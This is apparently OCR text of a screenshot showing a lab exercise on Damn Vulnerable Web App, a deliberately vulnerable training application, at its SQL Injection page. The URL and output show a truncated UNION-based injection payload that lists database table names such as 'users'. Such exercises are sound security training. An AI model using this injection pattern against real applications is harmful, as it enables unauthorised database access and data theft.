 Applications Places System Thu Feb 15, 9:29 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id='and+1%3D0+union+select
Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'and 1=0 union select null, table_name from information_schema.tables where
First name:
Surname: USER_PRIVILEGES
ID: 'and 1=0 union select null, table_name from information_schema.tables where
First name:
Surname: users
ID: 'and 1=0 union select null, table_name from information_schema.tables where
First name:
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Done
root@Fedora14:~ Damn Vulnerable Web ...